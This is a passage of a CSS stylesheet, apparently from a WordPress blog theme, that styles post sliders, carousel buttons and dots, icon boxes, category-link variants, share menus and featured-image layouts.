display: block; position: absolute; top: 0; left: 0; right: 0; bottom: 0; text-indent: -999em; overflow: hidden; z-index: 100;
}
.link-box .post-thumbnail .entry-header { 
width: 80%; 
}
.post-thumbnail .entry-title,
.post-thumbnail .entry-title a:hover { 
color: #fff;
}
.post-thumbnail .entry-meta { 
padding: 0 0 4px 0; margin-bottom: .6em; color: #fff;
}	
.post-thumbnail .cat-links a + a {
margin-left: 8px;
}  .pw-icon-box { 
position: relative; text-align: left; transition: transform .3s ease-out;
}
.pw-icon-box.is-icon-top:hover { 
transform: translateY(-5px); 
}
.pw-icon-box + .pw-icon-box { 
margin-left: 20px;
}
.pw-icon-box > a { 
position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 10; opacity: 0; text-indent: -1000em; overflow: hidden;
}
.pw-icon-box h3 { 
font-size: 1.1em; font-weight: 500; line-height: 1; margin: 0; color: inherit;
}
.pw-icon-box img { 
height: 52px; width: auto; transition: transform .3s ease-out;
}
.pw-icon-box:hover a + img { 
transform: scale(1.14);
}
.pw-icon-box p { 
margin: 0; font-size: 12px; line-height: 1.2;
}
.pw-icon-box h3 + p { 
opacity: 0.6; margin-top: 2px;
} .pw-icon-box.is-inline-block { 
flex: 1; max-width: 210px;
} .is-icon-box-title-uppercase .pw-icon-box h3 {
text-transform: uppercase;
} .pw-icon-box.is-icon-top { 
text-align: center;
}
.pw-icon-box.is-icon-top img + div { 
margin-top: 16px;
} .pw-icon-box:not(.is-icon-top) { 
display: flex; align-items: center;
}
.pw-icon-box:not(.is-icon-top) > div { 
flex: 1;
}
.pw-icon-box.is-icon-left img { 
margin-right: 12px;
}
.pw-icon-box.is-icon-left.is-size-xxxs img,
.pw-icon-box.is-icon-left.is-size-xxs img { 
margin-right: 8px;
} .pw-icon-box.is-icon-right { 
text-align: right;
}
.pw-icon-box.is-icon-right img { 
margin-left: 12px; order: 2;
}
.pw-icon-box.is-icon-right.is-size-xxxs img,
.pw-icon-box.is-icon-right.is-size-xxs img { 
margin-left: 8px;
} .pw-icon-box.is-size-xxxs img { 
height: 16px;
}
.pw-icon-box.is-size-xxs img { 
height: 20px;
}
.pw-icon-box.is-size-xs img { 
height: 26px;
}
.pw-icon-box.is-size-sm img { 
height: 32px;
}
.pw-icon-box.is-size-md img { 
height: 42px;
}
.pw-icon-box.is-size-lg img { 
height: 52px;
}
.pw-icon-box.is-size-xl img { 
height: 62px;
}
.pw-icon-box.is-size-xxl img { 
height: 72px;
}
.pw-icon-box.is-size-xxxl img { 
height: 96px;
}  .is-header-transparent:not(.is-header-dark) .site-header:not(.clone) .pw-icon-box img { 
filter: invert(1);
} .featured-area .pw-icon-box {
padding: 20px; display: inline-block;
}
.featured-area .pw-icon-box + .pw-icon-box { 
margin-left: 0px;
}     .is-slider-title-label .slider-box .entry-title a,
.is-slider-title-label-no-spaces .slider-box .entry-title a,
.is-slider-title-label-close .slider-box .entry-title a,
.is-link-box-title-label .link-box .entry-title a {
display: inline; padding: 2px 14px; line-height: 1.6; color: #222; background: #fff; -webkit-box-decoration-break: clone; box-decoration-break: clone; 
} .is-slider-title-rotated .slider-box .entry-title,
.is-link-box-title-rotated .link-box .entry-title {
-webkit-transform: rotate(-5deg); -ms-transform: rotate(-5deg); transform: rotate(-5deg); 
} .is-slider-title-label-close .slider-box .entry-title a {
padding: 8px 18px; line-height: 1.3; box-shadow: 0 0 20px rgba(0, 0, 0, 0.5)
} .is-slider-title-label-no-spaces .slider-box .entry-title a {
padding: 6px 18px; line-height: 1.4;
} .is-slider-title-inline-borders .slider-box .entry-title a,
.is-link-box-title-inline-borders .link-box .entry-title a {
display: inline; padding: 5px 14px; line-height: 2.1; border: 4px solid #fff; -webkit-box-decoration-break: clone; box-decoration-break: clone; 
} .is-slider-title-stamp .slider-box .entry-title a {
display: inline; padding: 5px 14px; line-height: 2.1; border: 4px solid #fff;
} .is-slider-title-border-bottom .slider-box .entry-title a,
.is-link-box-title-border-bottom .link-box .entry-title a {
display: inline; padding: 4px 0; line-height: 1.8; border-bottom: 5px solid #fff;
} .is-slider-title-3d-shadow .slider-box .entry-title {
text-shadow: 0 1px 0 #ccc, 0 2px 0 #c9c9c9, 0 3px 0 #bbb, 0 4px 0 #b9b9b9, 0 5px 0 #aaa, 0 6px 1px rgba(0,0,0,.1), 0 0 5px rgba(0,0,0,.1), 0 1px 3px rgba(0,0,0,.3), 0 3px 5px rgba(0,0,0,.2), 0 5px 10px rgba(0,0,0,.25), 0 10px 10px rgba(0,0,0,.2), 0 20px 20px rgba(0,0,0,.15);
} .is-slider-title-3d-hard-shadow .slider-box .entry-title {
text-shadow: 0px 1px 0px #999, 0px 2px 0px #888, 0px 3px 0px #777, 0px 4px 0px #666, 0px 5px 0px #555, 0px 6px 0px #444, 0px 7px 0px #333, 0px 8px 7px #001135;
} .is-slider-title-dark-shadow .slider-box .entry-title {
text-shadow: rgba(0,0,0,.5) -1px 1px 0, rgba(0,0,0,.4) -2px 2px 0, rgba(0,0,0,.3) -3px 3px 0, rgba(0,0,0,.2) -4px 4px 0, rgba(0,0,0,.2) -5px 5px 0, rgba(0,0,0,.2) -6px 6px 0, rgba(0,0,0,.2) -7px 7px 0, rgba(0,0,0,.1) -8px 8px 0, rgba(0,0,0,.1) -9px 9px 0, rgba(0,0,0,.1) -10px 10px 0, rgba(0,0,0,.1) -11px 11px 0, rgba(0,0,0,.1) -12px 12px 0, rgba(0,0,0,.1) -12px 12px 10px;
} .is-slider-title-retro-shadow .slider-box .entry-title {
text-shadow: 3px 3px 0px #2c2e38, 5px 5px 0px #5c5f72;
} .is-slider-title-comic-shadow .slider-box .entry-title {
text-shadow: 11px 12px 12px rgba(0,0,0,0.2), -1px -1px 1px #000000, 1px 1px 0 #000000, 3px 3px 0 #000000, 4px 4px 0 #000000, 5px 5px 0 #000000, 6px 6px 0 #000000, 7px 7px 0 #000000, 8px 8px 0 #000000, 9px 9px 0 #000000, 10px 10px 0 #000000, 11px 11px 0 #000000;
} .is-slider-title-futurist-shadow .slider-box .entry-title {
text-shadow: 0 1px #808d93, -1px 0 #cdd2d5, -1px 2px #808d93, -2px 1px #cdd2d5, -2px 3px #808d93, -3px 2px #cdd2d5, -3px 4px #808d93, -4px 3px #cdd2d5, -4px 5px #808d93, -5px 4px #cdd2d5, -5px 6px #808d93, -6px 5px #cdd2d5, -6px 7px #808d93, -7px 6px #cdd2d5, -7px 8px #808d93, -8px 7px #cdd2d5;
} .is-slider-title-outline .slider-box .entry-title a {
-webkit-text-fill-color: transparent; -webkit-text-stroke-width: 1px; -webkit-text-stroke-color: #fff;
}
@media screen and (min-width: 992px) {
.is-slider-title-outline .slider-box .entry-title a {
-webkit-text-stroke-width: 3px;
}
} .is-slider-title-retro-skew .slider-box .entry-title a {
transform: rotate3d(2, 2, .5, 22deg) translate3d(10px, 0px, 0px); -webkit-text-stroke: 1px #8c2738; text-shadow: .3vw .3vw 0 rgba(140, 39, 56, 0.8);
}  .is-slider-bg-full-overlay .slider-box .entry-header {
width: 100%; max-width: 100%; padding: 18px 22px; background: rgba(0, 0, 0, 0.5); backface-visibility: hidden;
}
.is-slider-bg-full-overlay.is-slider-v-align-top .slider-box .entry-header {
top: 0%;
}
.is-slider-bg-full-overlay.is-slider-v-align-bottom .slider-box .entry-header {
bottom: 0%;
}
.is-slider-bg-full-overlay .slider-box .post-wrap:before {
display: none;
} .is-slider-full-overlay .slider-box .entry-header {
width: 100%; max-width: 100%; padding: 18px 22px;
}
.is-slider-full-overlay.is-slider-v-align-top .slider-box .entry-header {
top: 0%;
}
.is-slider-full-overlay.is-slider-v-align-bottom .slider-box .entry-header {
bottom: 0%;
}
.is-slider-full-overlay .slider-box .post-wrap:before {
opacity: .9; background: linear-gradient(to bottom, rgb(0, 0, 0) 0%,rgba(0, 0, 0, 0) 70%);
}
.is-slider-full-overlay.is-slider-v-align-bottom .slider-box .post-wrap:before {
background: linear-gradient(to top, rgb(0, 0, 0) 0%,rgba(0, 0, 0, 0) 70%);
}
.is-slider-full-overlay .slider-box .post-thumbnail:hover .post-wrap:before {
opacity: .85; 
} .is-slider-style-boxed .slider-box .post-thumbnail .entry-header {
padding: 26px; max-width: 320px; background: #111;
}
.is-slider-style-boxed .slider-box .entry-title {
line-height: 1.4; margin-bottom: 12px;
}
.is-slider-style-boxed .slider-box .more-link {
margin-top: 10px;
} .is-slider-style-boxed-round .slider-box .post-thumbnail .entry-header {
padding: 44px; max-width: 300px; height: 300px; display: flex; justify-content: center; flex-direction: column; border-radius: 50%; background: #111;
}
.is-slider-style-boxed-round .slider-box .entry-title {
line-height: 1.4; margin-bottom: 12px;
}
.is-slider-style-boxed-round .slider-box .more-link {
margin-top: 10px; margin-left: auto; margin-right: auto;
}
.is-slider-style-boxed-round.is-slider-text-align-left .slider-box .more-link {
margin-left: 0;
}
.is-slider-style-boxed-round.is-slider-text-align-right .slider-box .more-link {
margin-right: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-top .slider-box .entry-header {
top: -10%;
}
.is-slider-style-boxed-round.is-slider-v-align-bottom .slider-box .entry-header {
bottom: -8%;
}
.is-slider-style-boxed-round.is-slider-h-align-left .slider-box .entry-header {
left: -2%;
}
.is-slider-style-boxed-round.is-slider-h-align-right .slider-box .entry-header {
right: -2%;
}
.is-slider-style-boxed-round.is-slider-v-align-top.is-slider-h-align-left .slider-box .entry-header {
border-top-left-radius: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-top.is-slider-h-align-right .slider-box .entry-header {
border-top-right-radius: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-bottom.is-slider-h-align-left .slider-box .entry-header {
border-bottom-left-radius: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-bottom.is-slider-h-align-right .slider-box .entry-header {
border-bottom-right-radius: 0;
} .is-slider-boxed-borders .slider-box .post-thumbnail .entry-header {
padding: 26px; max-width: 260px; border: 6px solid #fff;
}
.is-slider-boxed-borders .slider-box .entry-title {
line-height: 1.4; margin-bottom: 0;
}
.is-slider-boxed-borders .slider-box .more-link {
margin-top: 0; position: relative; left: auto; right: auto; bottom: -50px; border-radius: 0; color: #111; background: #fff;
}
.is-slider-boxed-borders .slider-box .more-link:hover {
color: #fff; background: #111;
} .is-slider-boxed-borders-full .slider-box .post-wrap:after {
content: ""; position: absolute;top: 40px;left: 40px;right: 40px;bottom: 40px; border: 6px solid #fff; z-index: 10;
}
.is-slider-boxed-borders-full .entry-header .more-link {
display: none;
}
.is-slider-boxed-borders-full .slider-box .more-link.outside {
display: inline-block; margin-top: 0; position: absolute; left: 50%; margin-left: -50px; top: 46px; border-radius: 0; color: #111; background: #fff;
}
.is-slider-boxed-borders-full .slider-box .more-link:hover {
color: #fff; background: #111;
}   .top-content {
position: relative; z-index: 650; }
.featured-area { 
margin: -3px; text-align: center;
} 
.is-header-float .featured-area {
padding-top: 0;
} .featured-area ul.menu {
font-weight: 500; text-transform: uppercase; font-size: 12px; letter-spacing: 1px; padding: 0; margin: 20px 0;
}
.featured-area ul.menu:first-child {
margin-top: 0;
}
.featured-area ul.menu li {
list-style: none; display: inline-block; margin: 2px 12px;
}
.featured-area ul.menu li a {
color: inherit;
}
.featured-area ul.menu ul {
display: none;
} .is-featured-area-full .top-content .layout-medium,
.is-top-content-single-full.top-content-single .layout-medium,
.is-top-content-single-full-screen.top-content-single .layout-medium {
width: 100%; max-width: 100%; font-size: 14px; overflow: hidden;
}
.is-top-content-single-full.top-content-single .layout-medium {
overflow: initial;
} .is-featured-area-full-margins .top-content .layout-medium,
.is-top-content-single-full-margins.top-content-single .layout-medium {
max-width: 100%;
}
.block { 
float: left; width: 100%; padding: 3px; 
}
.block.slider-box.ratio-fs {
padding-top: 0; padding-left: 0; padding-right: 0;
}
.sidebar .block {
float: none;
}
.link-box { 
width: 25%;
}
.link-box.w-25 { 
width: 25%; 
}
.link-box.w-33 { 
width: 33.33%; 
}
.link-box.w-50 { 
width: 50%; 
}
.link-box.w-100 { 
width: 100%; 
} .slider-box.w-50 ~ .link-box:nth-child(6),
.intro + .slider-box.w-50 ~ .link-box:nth-child(7) {
clear: left;
}
.intro + .slider-box.w-50 ~ .link-box:nth-child(6) {
clear: none;
}
.slider-box.w-75 ~ .link-box:nth-child(2),
.slider-box.w-75 ~ .link-box:nth-child(3),
.slider-box.w-75 ~ .link-box:nth-child(4) {
width: 33.33%; 
}
.link-box.ratio-2-1 .post-wrap {
padding-top: 203.87%
} .owl-carousel {
margin-bottom: 2em;
}
.owl-item img {
width: 100%;
}
.slider-box.w-50 {
min-height: 300px;
}
.slider-box.w-75 {
min-height: 30vw;
}
.slider-box.w-75.ratio-16-9 {
min-height: 20vw;
}
.post-slider {
margin-bottom: 0; background: #222;
}
.is-post-slider-bg-none {
background: none;
}  .owl-title {
position: absolute; bottom: 14px; right: 16px; margin: 0; padding: .7em 1.2em; font-size: 12px !important; line-height: 1; background: #fff; background: rgba(255, 255, 255, 0.95);
} .owl-carousel.is-overflow-visible .owl-stage-outer {
overflow: visible;
} .post-slider.has-shadow,
.post-slider.has-slide-shadow .owl-item {
box-shadow: 0 10px 20px -5px rgba(0,0,0,0.6);
} .owl-carousel .animated { 
animation-duration: 0.7s; 
}
.owl-carousel.custom-animation .owl-stage {
width: 100% !important; transform: none !important;
}
.owl-carousel.custom-animation .owl-item {
opacity: 0; z-index: 10; position: absolute; left: 0 !important;
}
.owl-carousel.custom-animation .owl-item.active {
opacity: 1; z-index: 12;
}
.owl-carousel.custom-animation .owl-animated-out {
z-index : 15; 
} .owl-carousel .owl-nav button.owl-next, 
.owl-carousel .owl-nav button.owl-prev {
position: absolute; z-index: 50; top: 50%; margin-top: -16px; left: 0px; color: #fff; background: rgba(0, 0, 0, 0.3); font-size: 12px; padding: 16px 19px !important; display: inline-block; line-height: 1; cursor: pointer; user-select: none;
}
.owl-carousel .owl-nav button.disabled {
opacity: 0; cursor: default;
}
.owl-carousel button:focus {
outline: 0;
}
.owl-carousel .owl-nav button:before {
font-family: fontello; font-style: normal; font-weight: 400; font-size: 14px; line-height: 1;
}
.owl-carousel .owl-nav .owl-next:before {
content: '\e86e';
}
.owl-carousel .owl-nav .owl-prev:before {
content: '\e86d';
}
.owl-carousel .owl-nav button.owl-next {
right: 0px; left: auto; 
}
.owl-carousel .owl-nav button:hover {
background: #222;
}  .owl-carousel .owl-dots {
position: absolute; z-index: 40; bottom: 22px; width: 100%; text-align: center; -webkit-tap-highlight-color: transparent;
}
.owl-carousel .owl-dots button.owl-dot {
display: inline-block; 
}
.owl-carousel .owl-dots button.owl-dot span {
width: 8px; height: 8px; margin: 0 4px; display: block; border-radius: 50%; background: #fff; opacity: .4; transition: all .2s;
}
.owl-carousel .owl-dots button.owl-dot:not(.active):hover span {
opacity: .6; transform: scale(1.5);
}
.owl-carousel .owl-dots button.owl-dot.active span {
opacity: 1; cursor: default; transform: scale(1.8);
} .is-slider-dots-rounded-line-grow .owl-carousel .owl-dots button.owl-dot.active span {
transform: none; width: 24px; border-radius: 4px;
}
.is-slider-dots-rounded-line-grow .owl-carousel .owl-dots button.owl-dot span {
margin: 0 3px;
} .is-slider-buttons-light .owl-carousel .owl-nav button {
color: #111; background: rgba(255, 255, 255, 1);
}
.is-slider-buttons-light .owl-carousel .owl-nav button:hover {
background: rgba(255, 255, 255, 0.88);
} .is-slider-buttons-darker .owl-carousel .owl-nav button {
background: #222; 
}
.is-slider-buttons-darker .owl-carousel .owl-nav button:hover {
background: #000;
} .is-slider-buttons-center-margin .owl-carousel .owl-nav button {
left: 20px; padding: 15px 19px !important; 
}
.is-slider-buttons-center-margin .owl-carousel .owl-nav button.owl-next {
right: 20px; left: auto; 
} .is-slider-buttons-overflow .owl-carousel .owl-nav button {
left: -22px; padding: 15px 18px !important; 
}
.is-slider-buttons-overflow .owl-carousel .owl-nav button.owl-next {
right: -22px; left: auto;
}
.is-slider-buttons-overflow .owl-carousel .owl-nav button:hover {
transform: scale(1.5);
} .is-slider-buttons-rounded .owl-carousel .owl-nav button {
border-radius: 50%;
} .is-slider-buttons-border .owl-carousel .owl-nav button {
padding: 12px 15px !important; background: none; color: #fff; border: 2px solid #fff; opacity: .8;
}
.is-slider-buttons-border .owl-carousel .owl-nav button:hover {
opacity: 1;
} .is-link-box-title-writing-vertical .link-box .post-thumbnail .entry-header {
writing-mode: vertical-lr;
}  @media screen and (max-width: 991px) {
.blog-list .cat-links {
display: none;
}
} .blog-regular .entry-title { 
font-size: 1.86em; line-height: 1.2;
}
.entry-meta { 
margin: 6px 0; font-size: 11px; line-height: 1.4;
}
.entry-meta.below-content { 
margin: 24px 0 0 0; padding: 6px 0; border-top: 5px solid #f2f3ee; border-bottom: 1px solid #f2f3ee;
}
.entry-meta.below-content:before, 
.entry-meta.below-content:after { 
content: ''; display: table; clear: both; 
}
.entry-meta:first-child {
margin-top: 0;
}
.entry-meta > span {
display: inline-block; margin-right: calc(6px + .5vw);
}
.entry-meta .posted-on,
.entry-meta .comment-link {
margin-top: 6px; display: inline-block;
}
.entry-meta > span:last-child {
margin-right: 0;
}
.entry-meta .prefix {
display: none; font-style: italic; font-size: 14px; font-weight: 400; font-family: Constantia, "Lucida Bright", "DejaVu Serif", Georgia, serif; color: rgba(255, 255, 255, 0.8); text-transform: lowercase;
}
.entry-meta .comment-link a,
.entry-meta .posted-on a,
.entry-meta .author a,
.entry-meta .edit-link a {
color: inherit;
}
.entry-meta .updated:not(.published) {
display: none;
}
.cat-links a {
position: relative;	display: inline-block; margin-bottom: 6px; 
}
.cat-links a + a {
margin-left: 5px;
} .is-meta-uppercase .entry-meta {
text-transform: uppercase;
}
.is-meta-uppercase .cat-links a {
letter-spacing: 1px; 
}
.is-meta-uppercase .entry-share-wrap {
font-size: .875em; letter-spacing: 1px;
}  .is-meta-with-prefix .entry-meta .prefix {
display: inline;
} .is-meta-with-icons .entry-meta > span:before,
.entry-share:before,
.entry-like a:before {
margin-right: 3px; font-size: 1.2em;
}
.is-meta-with-icons .entry-meta .posted-on:before {
content: '\e803';
}
.is-meta-with-icons .entry-meta .comment-link:before {
content: '\e806';
}
.is-meta-with-icons .entry-meta .author:before {
content: '\e807';
}
.is-meta-with-icons .entry-meta .edit-link:before {
content: '\e857';
}
.is-meta-with-icons .entry-meta .entry-view:before {
content: '\e87e';
}
.is-meta-with-icons .entry-meta .entry-reading-time:before {
content: '\e804';
}
.entry-meta .entry-share:before {
content: '\e801';
}
.entry-meta .entry-like a:before {
content: '\e821';
} .entry-like {
letter-spacing: 0; display: inline-block; margin-top: 6px;
}
.dot-irecommendthis { 
padding-left: 0; color: inherit; margin-bottom: 0; display: inline-block; text-decoration: none; min-height: 14px; background: none; 
}
.dot-irecommendthis:hover, 
.dot-irecommendthis.active { 
background: none; color: #F56559 !important; border: 0 !important; margin: 0 !important; padding-left: 0 !important; text-decoration: none;
}
.post-thumbnail .dot-irecommendthis:hover, 
.post-thumbnail .dot-irecommendthis.active { 
color: #fff !important;
}
.dot-irecommendthis.active {
cursor: default;
}  .entry-reading-time .rt-label:first-child {
display: none;
} .entry-share {
position: relative; display: inline-block; cursor: default;
}
.entry-share a {
color: inherit; display: block !important; text-align: left !important; line-height: 1; padding: 12px 8px; border-bottom: 1px solid #eee; background: #fff;
}
.post-thumbnail .entry-meta .entry-share a,
.post-thumbnail .entry-meta .entry-share a:hover {
color: #333;
}
.entry-share a:last-child {
border: 0;
}
.entry-share a:hover {
color: #333; background: #fbfbfb;
}
.entry-share a:before {
display: inline-block; width: 2.2em; text-align: center; font-size: 1em; text-align: center !important;
}
.entry-share .share-facebook:before {
content: '\e825';
}
.entry-share .share-twitter:before {
content: '\e826';
}
.entry-share .share-pinterest:before {
content: '\e817'; 
}
.entry-share .share-gplus:before {
content: '\e828';
}
.entry-share .share-mail:before {
content: '\e868';
}
.entry-share .share-facebook:hover {
color: #4885ed;
}
.entry-share .share-twitter:hover {
color: #1da1f2;
}
.entry-share .share-pinterest:hover {
color: #bd081c;
}
.entry-share .share-gplus:hover {
color: #dd4b39;
}
.entry-share .share-mail:hover {
color: #3cba54;
}
.entry-share-wrap {
position: absolute; z-index: 1000; top: 12px; left: -25px; display: block; width: calc(7.5em + 44px); -webkit-filter: blur(18px); filter: blur(18px); visibility: hidden; opacity: 0; text-align: left;
}
.entry-share:hover .entry-share-wrap {
opacity: 1; -webkit-filter: blur(0); filter: blur(0); visibility: visible;
}
.entry-share-inner-wrap {
display: block;	margin-top: 1.7em; position: relative; background: #fff; border: 1px solid #e3e3e3; box-shadow: 0px 1px 14px 3px rgba(176, 173, 150, 0.1);
}
.entry-share-inner-wrap:after, .entry-share-inner-wrap:before {
bottom: 100%; left: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.entry-share-inner-wrap:after {
border-color: rgba(255, 255, 255, 0); border-bottom-color: #fff; border-width: 8px; margin-left: -8px;
}
.entry-share-inner-wrap:before {
border-color: rgba(238, 238, 238, 0); border-bottom-color: #ddd; border-width: 9px; margin-left: -9px;
} .post-thumbnail .entry-meta a { 
color: rgba(255, 255, 255, 0.66); display: inline-block; position: relative; z-index: 2;
}
.post-thumbnail .dot-irecommendthis:not(.active) .dot-irecommendthis-count {
color: rgba(255, 255, 255, 0.9);
}
.post-thumbnail .entry-meta a:hover { 
color: rgba(255, 255, 255, 1);
} .post-thumbnail .cat-links a { 
display: inline-block; position: relative; z-index: 2;
}  .is-cat-link-regular .cat-links a {
color: inherit; 
} .is-cat-link-border-bottom .cat-links a {
color: inherit;	line-height: 15px; border-bottom: 2px solid #333; 
}
.is-cat-link-border-bottom.is-post-dark .cat-links a {
color: #fff; border-color: #fff; 
} .is-cat-link-borders .cat-links a {
color: inherit;	line-height: 1; padding: 4px 10px; border: 2px solid #333; 
}
.is-cat-link-borders.is-post-dark .cat-links a {
border-color: #fff; 
} .is-cat-link-borders-light .cat-links a {
color: inherit;	line-height: 1; padding: 6px 12px; border: 1px solid rgba(0, 0, 0, 0.12); 
}
.is-cat-link-borders-light.is-post-dark .cat-links a {
border-color: #fff; 
} .is-cat-link-rounded .cat-links a {
border-radius: 16px;
} .is-cat-link-solid .cat-links a,
.is-cat-link-solid-light .cat-links a {
color: #fff; line-height: 1; padding: 6px 10px; background: #222; 
} .is-cat-link-solid-light .cat-links a {
color: #222; background: #f4f4f4; 
}
.is-cat-link-solid-light .cat-links a:hover {
color: #222;
} .is-cat-link-underline .cat-links a {
color: inherit; line-height: 1; padding: 1px; box-shadow: inset 0 -7px 0 #fffa00;
}	
.is-cat-link-underline.is-post-dark .cat-links a {
color: inherit; line-height: 1.1; padding: 2px; box-shadow: inset 0 -7px 0 #002bff;
} .is-cat-link-line-before .cat-links a {
color: inherit;
}	
.is-cat-link-line-before .cat-links a:before {
content: ""; display: inline-block; width: 28px; margin-right: 8px; vertical-align: middle; border-top: 1px solid #0000001a;
}	
.is-cat-link-line-before.is-post-dark .cat-links a:before {
border-top-color: #fff;
} .is-cat-link-dots-bottom .cat-links a {
color: inherit;
}
.is-cat-link-dots-bottom .cat-links a:before {
position: absolute; top: 20px; left: 50%; content: "•••"; color: inherit; font-size: 13px; -webkit-transform: translateX(-50%); transform: translateX(-50%); pointer-events: none;
}
.is-cat-link-dots-bottom .cat-links a:after {
margin-bottom: 22px; display: block; content: "";
} .is-cat-link-ribbon .cat-links a + a {
margin-left: 26px;
}
.is-cat-link-ribbon .cat-links a,
.is-cat-link-ribbon-left .cat-links a,
.is-cat-link-ribbon-right .cat-links a {
display: inline-block; padding: 2px 10px 1px; color: #222; background-color: #f4f4f4; font-size: 10px; position: relative; z-index: 2;
}
.is-cat-link-ribbon .cat-links a:hover,
.is-cat-link-ribbon-left .cat-links a:hover,
.is-cat-link-ribbon-right .cat-links a:hover {
color: #222;
}
.is-cat-link-ribbon .cat-links a:before,
.is-cat-link-ribbon-left .cat-links a:before {
content: ""; position: absolute; display: block; bottom: 0; border: 11px solid #f4f4f4; z-index: 1; left: -1.2em; border-left-color: transparent  !important;
}
.is-cat-link-ribbon .cat-links a:after,
.is-cat-link-ribbon-right .cat-links a:after {
content: ""; position: absolute; display: block; bottom: 0; border: 11px solid #f4f4f4; z-index: 1; right: -1.2em; border-right-color: transparent  !important;
}  .is-cat-link-ribbon-dark .cat-links a,
.is-cat-link-ribbon-dark:hover .cat-links a {
color: #fff;
}
.is-cat-link-ribbon-dark.is-cat-link-ribbon-dark .cat-links a,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-left .cat-links a,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-right .cat-links a {
background: #222;
}
.is-cat-link-ribbon-dark.is-cat-link-ribbon .cat-links a:before,
.is-cat-link-ribbon-dark.is-cat-link-ribbon .cat-links a:after,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-left .cat-links a:before,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-right .cat-links a:after {
border-color: #222;
} .is-cat-link-borders.is-post-dark .cat-links a,
.is-cat-link-borders-light.is-post-dark .cat-links a {
color: inherit;
}        .is-meta-dots .site-content .entry-meta > span { 
position: relative; margin-right: 20px; 
}
.is-meta-dots .site-content .entry-meta > span:after {
display: list-item; content: ""; list-style: disc; position: absolute; top: -3px; right: -13px; width: 10px; list-style-position: inside; line-height: 1; color: #ddd; font-size: 16px;
}
.is-meta-dots .site-content .entry-meta > span:last-child {
margin-right: 0;
}
.is-meta-dots .site-content .entry-meta > span:last-child:after {
display: none;
}  .entry-title a { 
color: inherit;
}
.entry-title a:hover { 
color: #111;
}
.more { 
text-align: center; margin-bottom: 0; 
}
.more-link { 
color: inherit; text-transform: uppercase; line-height: 1; padding: 13px 22px; margin: .6em 0; display: inline-block; font-size: 11px; letter-spacing: 1px;
}
.blog-regular .more-link {
margin-top: 1em;
}
.more-link:hover {
background: #111; color: #fff; border-color: transparent;
} .more-link:active,
.entry-title a:active,
.entry-meta a:active,
.widget li a:active,
.top-bar a:active {
top: 1px; left: 1px; position: relative;
}  .is-more-link-button-style .blog-stream .more-link {
border: 2px solid currentColor;
}
.is-more-link-button-style .blog-stream .more-link:hover {
border-color: transparent;
} .is-more-link-border-bottom .blog-stream .more-link {
padding: 6px 0px 4px; border-bottom: 3px solid #333;
}
.is-more-link-border-bottom .blog-stream .more-link:hover,
.is-more-link-border-bottom-light .blog-stream .more-link:hover {
color: inherit; background: none; padding: 6px 12px 4px;
} .is-more-link-border-bottom-light .blog-stream .more-link {
padding: 6px 0px 4px; border-bottom: 3px solid rgba(0, 0, 0, 0.07);
} .is-more-link-border-bottom-dotted .blog-stream .more-link {
padding: 1.3em 2.6em 1.1em; letter-spacing: .14em; border: 0; border-bottom: 1px dotted #ccc;
}
.is-more-link-border-bottom-dotted .blog-stream .more-link:after {
content: " \2192";
}
.is-more-link-border-bottom-dotted .blog-stream .more-link:hover {
color: inherit; background-color: #f7f7f7;
}  .post-thumbnail .more-link { 
padding: 10px 16px; color: #fff; margin-top: 30px;
}
.post-thumbnail .more-link:hover {
background: #fff; color: #111;
} .is-slider-more-link-show-on-hover .post-thumbnail .more-link {
opacity: 0;
}
.is-slider-more-link-show-on-hover .post-thumbnail:hover .more-link {
opacity: 1;
} .is-slider-more-link-hidden .post-thumbnail .more-link {
display: none;
}   .is-slider-more-link-button-style .post-thumbnail .more-link {
border: 2px solid #fff;
} .is-slider-more-link-border-bottom .post-thumbnail .more-link {
padding: 6px 0px 4px; border-bottom: 3px solid #fff;
}
.is-slider-more-link-border-bottom .post-thumbnail .more-link:hover {
color: #fff; background: none; padding-left: 8px; padding-right: 8px;
}   .is-posts-boxed .blog-list .hentry,
.is-posts-boxed .blog-regular .hentry,
.is-posts-boxed .hentry-wrap {
padding: calc(1.4em + 1.4vw) calc(1em + 1.2vw); background: #fff;
}
.is-posts-boxed .woocommerce .hentry-wrap,
.is-posts-boxed .single-portfolio .hentry-wrap {
padding: calc(1em + 3.2vw) calc(1em + 3.2vw);
}
.is-posts-boxed .blog-grid .hentry-wrap {
padding: calc(1em + 1vw);
}
.is-posts-boxed .blog-grid .hentry-middle {
padding-bottom: 0;
}  .is-posts-boxed-image-full .hentry-wrap .featured-image,
.is-posts-boxed-image-full .blog-stream.first-full .hentry:first-child .featured-image {
margin: calc(-1.4em - 1.4vw) calc(-1em - 1.2vw) 2em calc(-1em - 1.2vw);
}
.is-posts-boxed-image-full .blog-stream.first-full .hentry:first-child .featured-image {
margin-bottom: 0;
}
.is-posts-boxed-image-full .hentry-wrap .entry-header + .featured-image,
.is-posts-boxed-image-full .blog-stream.first-full .hentry:first-child .featured-image{
margin-top: 0;
}
.is-posts-boxed-image-full .blog-grid .featured-image {
margin: calc(-1em - 1vw) calc(-1em - 1vw) 0 calc(-1em - 1vw);
}
.is-posts-boxed-image-full .blog-list .featured-image {
margin: calc(-1.4em - 1.4vw) calc(-1em - 1.2vw) calc(-1.4em - 1.4vw) calc(-1em - 1.2vw);
}  .featured-image { 
position: relative;
}
.featured-image,
.entry-header + .full-width-image,
.post-header-overlay-inline,
.hentry-wrap .post-header iframe { 
margin-bottom: 22px; 
}
.featured-image > a:first-of-type:before {
content: ""; position: absolute; top: 0; right: 0; bottom: 0; left: 0; background: #222; opacity: 0;
}
.featured-image img {
display: block; margin-left: auto; margin-right: auto;
}
.featured-image:hover > a:first-of-type:before {
opacity: .05;
}
.featured-image .fluid-width-video-wrapper,
.featured-image iframe,
.featured-image .media-wrap {
margin: 0;
} .blog-small:not(.blog-list) .entry-title,
.blog-list .hentry.has-post-thumbnail .entry-title {
font-size: 1.4em;
} .blog-list .hentry {
margin-bottom: 2.8em; padding: 0;
}
.blog-list .featured-image {
position: relative; width: 26%; float: left; margin-top: 0; margin-bottom: 0; padding-top: 38%; background-size: cover; background-position: center;
}
